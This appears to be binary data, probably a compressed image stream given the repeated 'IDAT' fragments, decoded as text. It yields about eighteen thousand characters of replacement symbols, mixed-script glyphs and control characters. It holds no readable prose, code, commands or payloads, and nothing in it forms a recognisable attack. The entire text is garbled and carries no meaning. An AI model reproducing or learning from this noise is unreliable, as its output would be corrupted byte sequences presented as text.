2;��2Dbm����e��_S���sĻ6"���6=�E>u��]���]o���G`_�9����|m��O���}x�a���^�w̢�a�>(��'D�Ҹ��[�#q�q�M����B�"�����N���ߚ�<��?����Yb'~͛�脧��c�Ls!x~��g����u���������ug�o���#�*	\�Ou��B��?q�"Q3��h�S#��;�[�����"-=�}ӥ�qo9�z�	^P�.�q�X��D/����	?�y�6� ���F|��`�MO�����
^����!�Zqu^�k@�`���D~�٤����:5+ۛE��񊗸�&�Y�FH�";⛺�����������O�x�k���?xv� 6qMO�����
v�:`,����H.;�&%✐q�,Z,�O�~�ZK�F�f�^�$���&\gxcn"�ؤ��W��H��������7Ql\��}?���C�hxu�i�n7nW��JO��)>j�q�o��#���q�<x�!��co���h�  ό�X(��,�������0q)�'d�gu�w��Hj��9�5�U �b)�ˮiG���𧎂�b�Df���t��#�:�@ĝ���?�xڏe�26�������j�/8ڦ�́���1_��ѱ�7eb��x�3/���k�',Z��ﺋ��II@��V�}%?ri�����������z^?6v۫�*���:̷�AǦ��>���_����
7�0�7�P������`�֨u�up	���|``�	d��_�O=�������7.�O��~�Ej�u͉����T��4���N��<Iͽ�8����|5��
2>��Ma�����l���?��f�k��e_��#�4���Z��9�\X��Q��1-�����Drq!�k��z�7�Ѷn��[L4�{�'4s�ă?���/p�C�=���
&.�+�G�P(C�An� �>
.�m�O>� ����n�L1|��?����BG7 t��d��M��s%�17n�h�Z�3{Gcװ%1v��\��V�6)Ļ?�۟�����V�����Y�f�,�U|����~�����<*�㯢X���B��FXc�rK��ډ#�OǺp�������@
���z�_Юˁ`��a��:��$Mp�8�ޒ�>����z��s�?N���ֽz��7�%��������R娗<����s��N�>�F7���I��?[_|*�x.������g���_��	s~!�3��G������B3�ʿ=��s����}=v�'�Ό��F�:�����:�W:l8�����l��A(��T�M���?����+q2�����)/�O��]z� �$��(�U|3�E�g�M��h4B�?�rTJ��G�_���x]ˊ����#d����=v�xO1{�X6��c�"��:P�G��G�/�ş��u�Nw����Kw����{ok��Y&+,�
~������Q���G`�BYj�!�<�4�C�oj	c��/�?D�/>���e=��������;�k����dpr��K��g��.=}qz�OOW4�*�D�rQO��S�{R�����Y�y_?�e��c�l���M t�7I�8z��eo�M ���	��BFc#��A1{��Kp�g��>�?�S� *�� �7���t��G�9�԰km�� �/���]@��B����<����q�XE��d�K�zj���$x�i�6�J���'�Z䗘�x�C��S����+ԣ�J� n�3����>s��8{ǹ%FS�o�n ��2�zM.�/u�(x<����Q<�$�ʗ���o� u`P��I�gY�<���B������2;����w�z����K���]����ݰ�\�ogv0�X7 ���G���y����&�Qj/���u�)��K�v��@Fd�P�)-��9��ŋ><Dj�"e��Fm����!&q\#x������It(�8*��������_-R�8j��w�s����=sm:��o}�t�|v�����V �_�X5��c� ����%If��" �h67N�}e�aW�h�l붷>8=��_�> Aj|�`^#f�=�2��?����'(��411|�/�f,������0����l�0r���Ղu������:�%`.��%_<�1b�zX�""h��Dz���6F�K���m��A�a�XC���9#���~�ǪU�J�����<�@�WV�����+ߕ�	��Ӧ�
68罈\�xe��g��Wu���g}#�w=�����=�����銾3�������D�!_��-e;�+���N�yB���𫯪H	y�ŉ�~��+?�qy�����&����o#j��6,�ڸ�a��o��|�/F��K�7$n]�T��i��T±H�����oA��Y�����3���{ 1�zl�hn�]Sk�P/Ԣ���s���^t)t-[�_�Ə�i^���6��&�v]���5�HB��-���&����'_�%�'�'V����1��><��G~�W���1r��:h�c�dF����5޳�A����NN��Ο셸c��M؉;p+݅pI7 8v��x0O,c4R�/j�2�S(Њ1s����o�Aհj���>^j�B����s������yl"c����^lx^tA��Lh�-��ۯ�wS�k�>�5:K{ԑ�����O�]�;��P�Q�̱���Hts�Y�W���,f[�$���_��Y�����Ȗ~I�b�a|g~\�����Ql���U�� �_5��f��zU�����}�vZZ�'��g�Ng�qڬ?�#�;����%�F�VW�+^����J�i�] qU��þ��e���`���0o���	�?�h��RH�oU��g��[�� 6ϦS�cq��E�E�c�9�������m���#^�:���Y6�6�3������к�U��1g��Pv�h�q�|,��<4�h~ME��{�F�{���{j,1Tmfv�t��t�%]ͬ^s�x^t�Z��3�[�#�pG��&=��&�`��>����ɏuzB��,]���w�t���ԓw�)�;��/��?���>UF��'cu`���Z$cs_����w	�T��[��(��9~�\��]�j���z_��]�

?���ǧ���C8=��o(.pr@.'�%!��-($Ɯ�FB��Y��\Ӄ�X�OJ�
�}������q��z�WE"H�ArG�M�2^�Pq�8)�/$���p�WOZ���А�P�z2��=�r���$�8*��ߵQ�OL�������G�D�$�3z2����>��?8=��/�*;v4�L�R�����:�Q���m�2 ��`�'�u�w�(�5�@���ᆄ�Y�W1g7^���؁5�Q�U;��+
�V��M������'˜5�"z�  @ IDAT\u�.��u���^5-�X_V�d���L�"�0�7ֿ�߯�wS�����c� Л��������Q�Xx�z�I-���䈮p�C,�ʨCB�;���g��wcK��'V˖������Q/��j��[��󯷎��WSTk-o�����s?	���$:|z��ٳצs�����g�¿N.NLw�������Q���G����
�M"��AcD7���[�N�q~�&����;������&>��Pw�6��+�|�\���%{�.=ʉ�[�?v�|��t��+����E'��(3E���k/^��ꓟ��|f��,����)�P�X���{	�����3�2.)�|�d�|�`S�ʘuK��%m���d������e��8P��n�mӨ�ꇱ�	ӕ�#ب��v˻1X�"����1�J�W��v�W��� 'B��p^|�9}���������I=��w�s�ϵ���f�P�c���	8h�F0c�eS3O���?�'��z9���j��.�Ϝ�a_�_��e+Y\յO���G�ޅ3������u��1����|0�;��2�k�Q&6�[#���5�k�A7�j����_�4*<��|�h��������o� �h~㘹^Ќ�<�8�� �]�-�^�8�f#c\�_��o������t�P2ʫy����7���6=���U|��xx2z����9�M9��>}-g�K�hk�(�ݍQ��Ͻ����,#�bK�����tJNx�o8)k�C}�a��_yj7u�-[�
i�'���+X��7������T��l��<m��3gj:0<;o���)��`�\�Z�������oW�sm��J7�������?��~��|�ë�ek��]q�Y����2���?b��I�K�.�K��dG'���c�o^C�m}�iM�BrB~k�v��"�v(Rb�<p�?�����A�\O
N�O���W�<.��gx<p�[^5����KH����IO1w��w�ķ�gf�W
��o���<˓F�Lu9�Z�m���I�5;���*���W���遉�<ӿE����E�W����N�S�9�F��*v�Kߜ��c��������h5��.xt�#�*��ԓ��: 
ڏ�}�������,'��k}zͬPx+o ,�Fi������60I������P�2�|/vf�L��@�5����S�`?]�d��f��|h�~B�H���'� � s�DظXm��%-�����rh�X�-��'���:��<0m]A,8�ο,JĹ�f4�־ H �ynZ�b�>�d�h��������O������MC$;ͽ^�Tp�}hB��?�$��PM�K�u({��
eϲ;6��Iqڜ�j�;��."�.���MȨW�0��#fSWs���
�fHr�f	̟�2�n,=�F�Ny/)�3������tg�aC��rp ��ɣ	����.Lo����{�~T�]�A�����c?�E��.���Ml}�ENݗ�_����� �m���Ϭ������?q���W�K�O�ީ��˘ڴ6�P=��#��p��m��Vl�7��F�!�q�JL3���WGI�F۔����y�K6n��!������ 9���������UZ\��������\�w��} �:�����_��z�h��Yo7�f���~����1x-1��~�:�>2K�,��`���*;\�_��(��e�'Ĵ&��7���ǵ�:t�j1ح� 3^�_���+���{���D���������.|*����6=�����N����r��n�ȅ��Pd�Ҥ�WuM�b׈0��vb�����ϵl���)}2r�wO�x���o{��_֮�-6ٶo�`�9u�9IV������*�!Z�L���,\v��jy��!�Yo�o��1�696�%Ǩo�����sƜ섆�͖�s�Ź��;��{�o���~tz�c_�h�r9�E61�4.��a<
I#�eʶ=֮���BݢK�"W�\T.�z%WǄ;�C����"8td`j��� �P�ݐi�YF�*� C#��'�����oh�q8��$Fr��	;,��o�ϣ�'O�r�u�^6�?��� ����}1�>nH�Lً�����no��Uo]�^�*��g���Q�}ɰ%�g�������x�¾.��+�\�/s��P������&9��`߹�C߱y
I����P��ȍ]Gr���V�T��3˕h��V�@�D�6�ML"fAṸ��<�R;���1c�na1qH���qz,�`�]�,|rF���G[!7x����v�#o�3+`�h�WyK'�"fy�э���0��w�nz۟}�.��4����[����[��;��/���lZ�v�2I<etJ���o�9%7� {�w��|����oΕ����ʳ/������f�����S�|����+�O�����ytײ�m�2�Dd(UW�p5�����`H�T}��L���⡉M�Ss�k�̃g��VZ�E��gn���i�/��eO���~��>�m���j����� ��^��S�N�55���B-YMRi~ c�ac)�9(�M��
�f<dQ��k����*���H�U�*���~�91�M�ԛ�y=����x�f |�@�7D8�w�ީ��g���O����8��X��Y��vRa��������G9yȅ�7>�����?2�N�ɿ�Ͽ��2X���o>��NXȑ�,�	�Ȕ_A��w ��z��yǜ�t^s�mě��;��w��h������^�~dz�j��~|�'��OY9A�iF.�ꤣh�z�����o}ƇYl$�:�A�؟�����6�*9���c�iƏ��e]���8�:{��w���
�4S�y���}��}�|�/yb-�oGr�����=�]oz��엿5=�oM�����3�5%N\j�gܴܾ4'~㺰9f:œH/e$��Z {�wӉ�c��C�ϧ����I���',�p�g�:�T�$߱;��'�NJ�I'k��˴���[6 U
�ǝ��4>@�ґ�_��ο{����|կx�oj���Ս�!�:��β�6N�p�-��%�"�
ã�2î���,'�,_k��j���/;."s�#В�V�6���G�c���N�=3��?�����}(R-���^I���7�B����A��w�;$��\T������6� h�3$6��#9QbiƗx/�W��y�s�ۮNW�K�/�@76�"�l��+�],"�Kbs�p�\�"]�k{�~��'W��ږ��;4�ٌ˟X�k�������2[�6缋_�����:%���^�7ni �?ԟ[�����:c�*Ɗ)x���
TM���z����~�����
����������?�j�?�f9�6[����ɾ����nq�s��-ɹE� @҆�k1���^ĥ���)Nl�p�u8���obȈ2��/�k>����0syA�����~�xZ�;���)}�_���=�aB�d"��	 ���.l�����N��.�w��o����f�;6�E��Nk�z��~^�������:�v�%ݪ��J��,>��ۑ�-�&L�6�����?�Z��?��w�̸2�����u:u��[?���L)F��_��X�f��&�{�g^�ʛb����	q\�֛�$Vo ���^hm?�+)�Ed#?ڰ@�]��)��;���-X���X�<=�A�z����z�]�q�w���O�~�ۺ1��uc@7�<�?�zح}�$����y�N�~=�5��D�����~Ţ �6k_���ɼ.��b�9�+�3g���yF�����c�ss2�]���5Ea[�@�������-���c�ԋ?���⟼qe�8���P`ƈ�F>G�(]�MI6m ���Aې6z-��N��~K�ǧm5d._w����G��?�O��|�d4��}�~�M��~ȟ��,Kŧ�P���Ϩ��5/��H��k~Y��\s,(�gO_�.����Z�ŋ����=縉,�,���W�$,���*[��v��+�zF� �㉌�Ǔ����U�u}(��}^j_��w�⭷���n���/pM~P_݈~S7 l�ĉ��_k�Cs�S�U�"��['�j����כIA�y�a8�]/���!�bŖ7��<����%G:���g��}�C=W�گ�~YX��]���͙��F�I���^�}� �+^�0�����ߍƪ�9��v�r0/Ht@���;Ԭ������矙�#���Ǣ���w@�<�7~UO��}���A���ޡ�6��)�f�'�����c寈�6���s�ư �Ykmo�?Xލn����7LW�����>��p��
b��;�3nh�����c[���1�O9�c���t8/-��?�e/����!w|{���l�}T�9���Z���/�友�:�T��?b�C���w������~� ƥ�^��� �����U=J\�/���3��%���ބ�o*.��c�O����/'5���r��+!sA�x]+���X!���NU�29j��������6�!��&� ;+Y��;ZK�x�^t�Fեq�`� a�M���V�b���?ܬ�k��������,L���q�!">������ \Fr�*��-z�:���źGc�ٶ�D�jE�NL��&��KW�/�+�QF�_1`��V��+u��%��v����
���m��.��ZA�C��\����^�H<���dݜ��xuX3���`xl�9ǚDV������g���u����D�[kl/��Ax�7�Tz��8�y��h��g�ϻ�������oV�������o��sg�{R.��>�&E ��/�rL@~�o����z� ��r G}�Z<p0g��;�V>i���x��W6W���g�n���`�zS������]�N�R��?-׈Az���x?�O���w�G�u��`�\��h0C��G��YZN�8�^�^/����ǾY�n�؎��2���geR�G(;�9���a��Dqc��6���K˿,Ɵ3	�����fys��S�Rܚ���""�k��f���ᇧ?��tY���ՙX�����k�]��7��q^<Cx�-'.���ذ'zj;s~v(��7=5��dG�ר���`�%��e: �;�]��9[R8\�i����<�+R�*A@\���֗����u���X�� �1��P��w������|�H��ϼ�/|��y���������R�0V�暉�@�V��?���?��>}§��'��xqzǥп ��YP%pTФ['j��w@���(��~��W�w%c�s�׍ݲǟ�Į%�`C�F����<�����	p�0o���&Y�ԫn���_n�`&�{|ӊ�~(�	1�{x�'��j6��I���&~���1At.~`���nϵ_߬�+�2ds�8�<�U���A�k�U�+�D�V�������)�����B�$�Yb¡���s�uĎ��q������N1����腆g�?�͝�n\�Wf^�2�����ːx³)nɏ���5Ts�}��Lc����Ȩ��F��@��	#;ն���_u�:��c�^����s���o�=|���k�Ui�<�� �����ҧ���ߒ��o�?�!�|�ɯ���B[�X�x�[������SiJ��|�# K��sh;��Y��"�Ͽj2����뵮�V}�7u��<-u�ן�3�����N�{y���;y�^.n��1�����������U���^�.��<P�DW��D�*R�wEU���sO<
*]�1���'��!_��[�z%�,'P��{;�"3x�H��U�[��9?k�o�H��j��f��G�����~�SS��:;|���k�$�O [�U[���O�I�ڋ�����~����clb�|6�}�#^`�}a��x"�qֱ�"�Q7x F<��=J��۪Z.�!����g�tg��!�@��_֎Y�/e����9���1F^�@	����t�ï�+zWtS��_���_����=���$vL�� �[+��;<�\��Ž.�e�~���[��4�?����@�\/��j牴���CXޓ��/�-Ǆ�����X|o��>�F���&�4b���ώ���s����H[V=�_m�~rz��>I<�Om��D��D��<e#y�1��l�D ���e_��ԭ�N�z�-Y~�5yA�Z��.�����3��k�@���]4d���[�+/\��矆"�Nv����N��݄���Y�������د�m��3 ���on;wy�~���⋧���؛j K�@���=��ο���A��^4Z�f�H+N�c5㌏k0�[��ThXd��߯�{�e��:��-�ūC���� vu���ԝ����1;W 2#~��h�8kc��Y��Bq����Qo�١�7�C [�m�5�qd�3�h�}�%�nXޏ����g�X�ލYOCD7Ni����ݘ����y*��o�
2�͞qh��Z��_`���=��8{�I���AwFK��"Cm_xs-ni��DS��'����KBs��H�vJ(a�������_����̫�.铢M��qA�3�6��x�la��fo���I�%t�ļ[g!��f�K������̻'^[�v���L��d#�@�F(���ez+޵����7�����YD"�19$mN_�/����#�5³2���?}ǹ餞@
��(��%1�af�[�%x�
�;�p�E=�Y8\0b�^�!_�{=��b�eCu6�k,�*X_�$�̺��ބ���'���26�ۋ�mmJf��^�i��$��Y��0 �F�@����NΕ�[�4m������n�l�������74�ş�3�� kXO��|r�T䠅���p ���3�1�x�#_��hy5r5<�Ǌp��{��tU��?���J�^�>5��5w��9Yb܌��		������>5�*��G7m*$>������k�Z�n\�'rQ�\\�<�p�ˁ�8���Z�K;�S�G.p��S�qF�4���dZ�+x���_ڊz���'\����H?@���ډk7��?�8�����|���k~1r��x�I8�����WY9��Z;���'�����XU�Ȯ��)v������hsĉ��؁���ԡ�Sq���5���������6��߽�_�]v��{������7$?2��'K�뤩dn{����W���t@}q�s��"��z�}Cpȁ���9H�DQ�It)�&jao%:�◀�*�Ɓ-ȣ����W���Z�;��zT��f�t�I�Sm�~B��и)�<Jf�W\�#n!�ʹ�i���JO�W����u����G�u9�0��Ⱦ��e�Xג��+�Ms���ٌ�O2��� -º#��]��Z��;j�cM�ߙ��*��a8�,V�0��v����A�j����#���6=���>43��&��M�_�T?к�!�W���Et%�>$��J���V���_p`d�qܗMw��[��0��7�������Ԯ 9���E�����|.��-��ryUmR#�A_/?�!?��+�e_�Ak�Z�fVO��.1� �+6x7����i]�~��xz�zz�F�����懦�����G��[f�����Z)t>���G`�4����ů?��i|Q�2�>4�ѩ6�,�It�K���aE��cx������VG���W��7�K�v-86��nq��K��%�xǸ?�W��g�/�	f]��|��ܯ���#��٨i��Lz7���-5n�_�5x��8���z寻�8��4����z��X$pX���X`)��恕L<���@Z�@��o]Ȍ�;�����p����Q������!�X%��f[X׸�R��^�Y���S � /�x�Af���	��@�8F잸��������ߌG[e]��K�2����¶?�� ��Gߔ�aۗq���	r9��<qUlu�]'�8��&H���m��$;NX�7�tA��v��y1��Y<H�9Z��;���c��}��]�M;J���cĳ
/uܕ��7ݧ��^E�n�?�''��ņ���w/4o�G��~��@������;�YnI�<���+s�v��a�߹����M��읾�_���_��s��i���ۓz�}�碦)�����f�6��y;h��3}������e�wه��;����Æ5a ���R�*�9V!�����+�\���]������\v�����}\���٧�<O�m��8��aC�<���멵+��L�ۿ1]��?�k9�����]�����|���3���{e�����	��d���P��K���i�_{z��MUpcl�הI���t�����;��Eߺw]V62oPx��,x���qخ������SYD�(`%X�E#^�W��YK1��2D#x���sl�W��x	�#P�>���~�o��O�u��Kؼ� ���GF��ٍ��� ���~��Z;
���4��	���e�:`���pe�Sm�71��a��w���1��W�{���F�(U����n�1|Z����OYE�)��)�;��8�k8�Ӵrc�����o�`Px
�'h��f �x�Еۗ:*V��P����Ԫ���oq�sM��ˮ�6�����Q�6U(�M��3�ꈲD���+�<�JZKs�k[���DF�qS�"M��-p`�":�c<�Q��"�=�� +�A��Cȡ����/���EoeJ���y]�o�G��B4�'G���o��ީ���/y$r�����F�պ|"#d9�Ѥ��Ǭ�F����o�A{l۶���Y|o+T��a��n`����L<&���j���1&�aσޢo�����e�E��o-B� K�2m:��p�5)��L�<�^7�&���撃�&��
&���u� Q�6��5=@�>�������zsk��y�p�g��?����G��w_�q�a��� �+��ۯ�Q�l�I�ip�K�h�2�V+7��b�=����+*Yۓ�GJ�v��$ր#��[`t1�+6��
G%�6Y��1�o���>�G�'��k>�s}W�X��ظF#��pT�iÑ5���H�ߡ������`nyi� ����#׮�}ڰu7�u<l�j�l�ǁ�j�`�����ik�x/_��#��(��x�������6m����g�f�S׉2�H���g���=��6�����:�_��?�쟔*|�%��_D����� H�8G��dm��w�%�JV��Yk �������"�a����8��O�&%�����ON�1)�@���%[^2ь�6T)��M{b�^0����=-B���&�&(>�q�i�Y����-}�C�d�cϸ���2":�1�	�O������j��ZL?Ɂ9��Lr�CY�7�d�<r5u���\mH���}���1�;�����Z�'���=�Ǚ����t�Q��q}�I}fd&t� ]��W�M/<����W�\g���|���0����ŏ�;%n��K]�KFsd���
'\�$��4vh������*5*V.���������r� �[���G9�� �V��x���k�~�_�Ni����@Uj60K����_��<{i���q���?������/��O��� �2�-,�M��	��oW�t�U�䨙F�D�F��a����O/30�y� x����ߠO�w�-�%��Sy��
ι�m���>��~`���=��č�Ğ|\��+l�J�D.p+�iz�q}����#B�Y�z5�3=�����Fp����N/\:�?��Z�:�&�z�yh���ޖ��?�N[:s��#~T�"'��
k{��f}&ѱ:��?��1L�X��%7Y������KM\��&��.hz������o�Z/son�o ����?q���P�m�Ǎ� f�� )TCvFvPC�����.^��x�Ŏ� �f)�2l3��ix�S���K��
��\���F����ӧ�VJ�|3�Bw� P'�9�@��l��=^����h��4!��](;v��?Q #8�a�"��Et�6�o�V�lW�F�b׾�����e��z2�7­��@0��yrf��(��>N����:!_�B�H�j��}	�/����4�����w������r����.Ӷ���ݝ&:A"P@ %H!M�$ P$�B� 
!|���!$@$�Z�A��hz��=�]n��U�y��������s����޷w��޳�zֳּ�>���}:G��Mϛ��n&��
��a��W��t��|�E���z��8�Fz6X>������0��I��@D�����U�؞�����X��H,5�ܮ��E��m+�ׄ�1���쓸:ĥ���Y?��o���-�N�_��cve�v��(�+�]?~_���2�kaW�[�!���2���4����4ٌ�������c^���lH�U��0����Ƕ�?�EP��୾�'���:1�|�,0��?�N���%]����'���}�2�	G���%��[��h�`�7��J�y�ͱ�],�x����{�?>�Ӽ>��>1}������c� �����]���;��o�>���t�{eOT��0�	?�͗]KgC��՜_�Dm�>�hz3�"�R2(���W��'�M�.�.^�A�bD�R����]Ȳ���E� X�4tm��.Xc2�s�_{"�����{<mR��,�d���d�Xu}_����k��/]�p�o�����P. |�������o��OM�^rp�+��y7�`�.���u�`a}���lh5-d���ho���y;L�6��/9#�N��X������U�\�Yz�} �< #ݻ�e;���r�i��&ܞ������O��X����V ��z�� �]�d��08��׮S��1���i�.G�o�E^'e|8���=���E�\DG��7�&�@�c�!�o�C��͔D����o�0�n!�[��u�h}�V^:qBH��<�zj���0�y��dBD�Ԃ������˲(�Ȇ��۠�`�hܔ��T�D}��tW]O�@RLށГ�����]��P��/�16�f=�X���c��Lc�)06w���[�f>��iq��d0�Gg���
����F�ߙo,�L܍d���o8H�Տɟ��������s��sӅ�<�k��?�JԄ{l�z1���<|��C ��Тl"��w�$� Y�Wtq�+������RM�l<�����?8��w���ɺ�oq��Aj��)|>w �LΥF��Z�1<<`�10��|��)���.��._���̛ʎ��Ϻ�r�7$UX�$���r���s}+�=���%ٔ��h���OK��}��-��`���N���m�N�w�?=��pkWM�������3w�no;_ܾ=3�`r��_���۴�ڏ���2CgXPx���Z���j�+Zd6!d ߎkW<%������	�N�߶�O��:~e�OO����e}����m���/n�zƭVp��;���$KP����3�U�X-#�@�����w蹏A0�yS��-�zCT�� ���r�	���8�R�l��d��n�o�V�E �����k���P�A��u���蠝��oJͳ��z!+�6�9x���k������ɋ���> ��[���s��d�l�1�w��g7@�钓i��U���u|�����7��0��B�g?ɾ��). �&����N����_� �y�W?���5��Dč*p�7��	�2�ygO�<5�zC"�� 7�O�X��G8.�5UͶ�2b�`���f�7���\m�m�'�5�3��
���Z�Ͽ�������NGta�\:����=�>5
M�ַ˧N���o/�\Ȳ��|�?6q!`���bڞ�VW��������}d-�̱ˈ�5�B�4�ӟ�|S?�#'��<m�M�UA�k���/�Ã�l�Z;�I{�������W����DL��H72�b3]�2���=�)����`�=I�8F�=�&~�oO��ɟ����)/�K����ɨu�{o��(�7���3v֮Tns{(w Ç?��o|����	���9���&B`��>�0+~���3�V��i�5<����v+�9��]ٛu��z��<t���!�-���F�^����p�D}�ԗ�f,hpAff9��+ڼ��ٖE./�8�b�ld^��[�����T�R�Ұ��bСax�X�K`u�����ǁY��ʨ?�w=b���'�N�!�
��!ޢ{�59��m�ӟ{��|��/6
�B�L�f�BNYt�$�x"��?q��t����{�2��ZAsǰ2�7�?�KrJ��y�p9x^�$>'�lͭ^pP�!iBl�����"��c��i���f
̊0Pn���+[cen6���Z�u?'�Y\rU���e��"�av��X��`�L���O���� ���r1�X�71�BC�����'r��I�b_b�����?�	h��P��O>�oR���@O����ÌJ`aD�!]��@lw��v	�u5����kc��	2t`��D��7���b��Y�٠�!Ý���cz��������O_V��E�>�oC�(~2�u���' ��\8&�*��~Ek�y̡]��?����,�[�K�n�	�A>��?~�.����Q��st�3���In�?�4?g���$*���9��+"��<*�J��d�k���ŀ��/�O��O��<�pN6�؊w��͏X <�.�:α�E x�!r�Z>j��/�e�+�Y7v��� 5b7p��!�-�t|L��������_�_?�gm��!l� �\;z�/�v��Ԡ�*�4���"��C��y��,���9��_�J'�4c�˦������%p ��*�m��x���?�:qe:���������VPR����4��ȷ�ț���C�"�u����4�7o$�����:�\���(�b� uHҴ�
g
|�*�:�B`��d�q|� 2��s�e�(�B�	}뗂("��z�s�?�������ɜ��_����$�bU��ȱ��?j`)��������w�����2����E��[���&�to��e=��GV�_b,{@�s���I��I0�f>��nN0Ŷj��횔ŵ~	"�5�|�f���Ё��pZa�L�A[�V�'�r������g�J��������l"�4W�z��?h�o����1��o������/r��K����)�%>J<��7�?q���Џ>��1�j�7iO|�H ��:�������t�Uݬ8_��8�����iɪ�i���o1�m�H�8���ے1���n��-wO��MO��_�.|�[s�9<Tn�I�up�����:v	^���!��끟u��g�2�����/��L��F��U�
� ^�x��)R�+H��	�
9	�1H,4�)���i���?�?�<u��t��	��I}esG|�?�����	��m�n֍/M�����UқkrJ ���wP�������w��_}���*^��|��^�[�� ����5��. �_^�
0'����i�Z���E-�Q8���v�t�_x��3�A2b�Gv����Ɩ<4��b�O��-0���;���<U\�M�Z���պ���s+۩��7���i�q,����,g	4}�_0����+��c&�+/^�.�p~:��N�k�l���-y' ;�O&��W�����zC�ŷ5���ڬ�a�]
N��&�vLX�!�".��G+��?��;n��	�)�1� �Y�S��YK��8����ק���c�����j�>�`�ew�X���^�Sܳ�D�
`��h(9̤�c�<����G6|+A�EdK���[�acd{��N�E� �@��{��6�����HTL2^�`@�h�����ٵ�ls}�z�Yi=�y/Y⯼�M���y��:{��Xj2�b�'�99=��>d� C>E]��������'�˯�׊u�@V��=X�wQft"��P��v��0�C3����p��Y��׳�;�����M��c���uR�U��'�M���k?=]��j'��]�(od��q��R���Y����?2]�xE�YW�
g��?������s:u��0����v�Ř��a���7/>�t��y�����k?�4

l���iŞ׫h1�pW¢�9y��P�/��]��`�u�x��t�r0�{�U�����3
�Z�|��3q�,E*�T�'c�EC$�5����N�w�_=3���S������0����s��PƵ�\��~�=��W��ךƎ��,P�K�`�7����0;'a������q1�lC㱃�H] /؁��;��Ep+����i��)���[���:�o�YB��4�S릱ĻFz�}bšgPhZ�G�-c���hF�_�9 �l��p��Y.���W�V��Ev�� �Wl����6gYؑ/��Oj3ǻ���ZF��1c���F��be/~+�%�t2�ʇ���m���%>4�)�櫨G�*�����Ou���jWL�A�8b��(3Ⓗ��+�s�zآ�*�E�����j^3m�/h6а��F��F��0a��M�.b�����̈�+?�P�@\�/�'���4 ü�#n��(S���A<�#��qק�Z#ᢙ�����ɳ���X�m�����Bl��� ��|:���B����z���\P��TJ7�+<������M�6�֏p聒Y�G-�6����,���n���6�w��;�/p��NurLwHs��S�=������+�T^C�tY�e��u�����/M���5��h
D
�ޟ�eW�m���vZ�I�0 �c��_|��Ǧb�V���]���S+����[m�׊AlZ����xP�ݺpߙ���([C��@t��װ�����rR�������a������m��8��lp�_��P�y�a
�|
&��9�;�S8���J�V��S\��"#�8��f�KV4t�7@T7��n�}��8P/���_������T`8�2��QW(���Fmj��2��R|�^>X5�W�"o!�ZQ����}��q��>c�����7���G<�����@ǭI�;���g��jOq(2��^ì�1}:�GO����E=�|VBqơ];��š}�!���]�c'�C��A�[p�>ʏ�I��\�^��~w9	vxY�I\(���m�V�"��D�m�~���>�`�ؗ��1
Z>�x47z�Ke�.us �Q���k5|�ϒ��o���WLv�s<���� ��_5��qÒ�;#�:Q��U3��#sL/b��~ /N�x� r�����W�zE\E����h�Y�U��/��]j��Mn�t�W�5��%"�
�W�,�c��b{�O����}���۱K6zG8�G>���Vvų�bk���{��:�Ri���v�4���w���m��%n����'<:�jg\�g�~�l�Zȿ�~�u��~��5�R|ױW��E�q�����_��?�_�y�����n���j���ޭ�9n�x�/k�y�u�EC�Wի���_v��!Wu�<뼹�Ň��~���/��::QtG<�MK~��6Zg�nn��w�W�N/��C���Vy�rD���N���ni����� c��>�����}zX��s�c�#�P+�
	�z�GC������`+ �{��4>@�;�@�����=P�F��B�?8��'�qk�0y�o�8AQ/@ ��u'����>pݨ��e�4����lY��и������h�w���h� �u��
Zwh�PBu�0	h\�@�6�B飦�M54�M �w���Q�
��
:�4!����C�7��'�3�P♆/F�P��0y�ɿkEmS��]o�Rx� �5�f������>��w��`�3�ex���'0}(��wCpx�%�N `?�yݍ�[�D�=e��f}@�����н�5�:.�p�]?[�݊�[�'7db?�C1��o�բ���3z��q��,X��z��|,�.�b����E�6�>X��|@
� ,���"2|L�1�����.�W��Ǉ��P�u�f2�  @ IDAT7M�p̲~�8E�3��A�̂�;0y�d��"w������t���t��|�_���� ��oHZ�;��?��S�S�q\�9>�<o~վ���Ѝ=;+��ε�q��������9�{�v�aR/�/p�>4�m�p�������ٲǾ�^��W�u��r�ma�/ xOm�4c��[��&�]/M"�{Mk��.:3�6<@����w}�ۧ3z%Mg��;�NL�ұ�G�O�Ü	a��Y��_�pY6�@�|��������K���� �Hќ�H&��U1����x�q=���U�W�8��|*�m\Dpm�^�4Sx�KA�a�d����%�6d��ѫӽ�/�uq:�s/qp;C�
�a���ķ��Ƶ	�φ��%�҉^�1^^?́��I��Я�a�!���ι��)Z�D������H�>]�gj�{ԙ�![}��?�ue� rLqb�!�=�e���Nb��
h&4A^�_C�V1�n��g� 1]vEh_v$|}�@Z�nڴ��	�k�ǈ>1b ��X��O���'�]��~ވN�H%�s�4^K�"�K�q o���z�i#>�#����@����_���ӭ�����c���^��ļiK>��?�vL>`�ӫ��[�〠��*��Ř�ktt�m��D��E �������u���w���������|h�{��0 \��փ��o��*�ꎀ��"r�3ҹ�m��6��&��\���l��շ����EY�9��4.w���{m�?��"?�F|�g��þ�v�K|��ĳ��P�Z�D[<�Z�zQQ��@'nlI���Xi%�~O��A:�6� �����5oX����?u�εa��w�����Q�.gt���)���K-��Zz��y����]lb�p��C�Wd��p<�w����3��6L���0����,���{�~8���Z����|ݦJZ[�w �?��_��@qGp����KWpS/!��ksN�b����R��#~[�-��-������_�
� ��#�^�����}kɣ�9.�J[2�w�W�@s�����]��?�����oh'����my�����qȄ�/�v����]� ��0y"B�����4�5�ڿ&�/�a����4�-�_3_��K�3D��w`���}�f݆#��V�_�;��8^ۂ�����'�35�z����k�����n�v��Apě�\����7L���@���I�fe�lc�&�>���O�� �H�T��j��NɔI���h���#^�E�|kN����^�[Z}b��荇�ю���AM��xփ^a G|/�� 9�+|n��hPxY�X��xR4����ۈ��s�5ZF��Z�Y�Z?vf8�����.�����_��c>���w�X�D�=��"�u�Ĝ�}w�XG��#�l�6�_��#>�c�?蛔o�U%�[��ұ�N����}р�h�Y�d�̽���'�Tu��&�5�Z"k�=�?���-vê-����6|OS8Q,��ڌ4KHw���YC{�	m����͂/��9�R�2��"_���F��K~Y}�_lA[|��1�1V�`$�����'��V��u���d�9��޲s:��X1��߲�5�d|�����]���T�7�?5�c5���-��3o�+US����O@-�R��e���hs���=-=l2ڊ��ZU�z=c��f�7w��z���G�� S�O��b���y��p���CKD���\��	@�xN6��������Kn˿cWN�z.1CU�`�=0y�������6>��5Ԭ޻x�If��ʆ#�z��cq��O�fhۚ5t���FO�K��.��}�Q�-�w����������	��$�#��#�ݕ�o���ٷ���P �\�x���u��l9�[����Op/2"Y܆�g}P�f��X}Dfķ�����^�h,d�h�!0��=p?�w��J���su�����]'�S~�m�